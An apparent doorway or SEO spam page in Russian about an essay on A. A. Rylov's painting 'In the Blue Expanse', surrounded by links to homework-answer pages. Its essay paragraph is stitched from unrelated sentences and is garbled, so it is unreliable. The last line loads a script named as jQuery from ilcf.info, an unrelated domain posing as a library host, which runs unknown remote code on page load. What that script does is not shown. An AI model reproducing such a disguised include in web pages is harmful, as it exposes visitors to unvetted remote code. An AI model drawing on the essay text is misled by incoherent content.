

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aetain.jingnanchen.com/kdcd-sochinenie-po-kartine-rylov-v-golubom-prostore.html
body_size: 2446
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сочинение по картине рылов в голубом просторе - aetain.jingnanchen.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aetain.jingnanchen.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сочинение по картине рылов в голубом просторе</h2>
                            </header>
                            <p>Аркадий Александрович Рылов – советский русский живописец, который писал великолепные пейзажи. Сочинение по картине А. А. Рылова «В голубом просторе» Аркадий Александрович Рылов — выдающий пей­зажист конца xix — начала xx века. Первый вариант сочинения: Аркадий Рылов – это имя связывают с эпохой становления нового искусства в живописи советского периода. Ах, эти вездесущие мальчишки! За ними нет возможности угнаться. Сидели б дома, да читали книжки. Картины издревле наделялись магическим значением. Произведение настоящего Мастера открывает нам дверь в другой мир. Вот и перешли вы в третий класс, и снова начались ваши любимые уроки русского языка. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kdcd-analiz-hozyaystvennoy-deyatelnosti-predpriyatiy-apk-uchebnik.html">Анализ хозяйственной деятельности предприятий апк. учебник</a></li>
                                <li><a href="kdcd-gdz-rabochaya-tetad-po-biologii.html">Гдз рабочая тетадь по биологии</a></li>
                                <li><a href="kdcd-kompakt-disk-k-uchebniku-t-m-andrianovoy-bukvar.html">Компакт-диск к учебнику т.м. андриановой "букварь"</a></li>
                                <li><a href="kdcd-gdz-po-angliyskomu-yazyku-8-klass-kaufman-perevod-teksta-na-stranice-51.html">Гдз по английскому языку 8 класс кауфман перевод текста на странице 51</a></li>
                                <li><a href="kdcd-reshebnik-po-angliyskomu-9-klass-spotlight-rabochaya-tetrad.html">Решебник по английскому 9 класс spotlight рабочая тетрадь</a></li>
                                <li><a href="kdcd-polnyy-perevod-uchebnika-spotlight-6-klass.html">Полный перевод учебника spotlight 6 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-.html">Гдз лабораторних робіт з фізики 9 клас</a></li>
                                            <li><a href="kdcd-uchebnik-russkogo-yazika.html">Учебник russkogo yazika</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-sochinenie-dostuchatsya-do-kazhdogo-serdca.html">Сочинение достучаться до каждого сердца</a></li>
                                            <li><a href="kdcd-reshebnik-dlya-testov-bogdanova-6-klass.html">Решебник для тестов богданова 6 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-gdz-starlight-workbook-8.html">Гдз starlight workbook 8</a></li>
                                            <li><a href="kdcd-referat-tehnologiya-montazhnyh-rabot-avtokranom.html">Реферат технология монтажных работ автокраном</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-reshebnik-solfedzhio-7-klass-kalinina.html">Решебник сольфеджио 7 класс калинина</a></li>
                                            <li><a href="kdcd-gdz-po-himii-2016-gabrielyan-11-klass.html">Гдз по химии 2016 габриелян 11 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
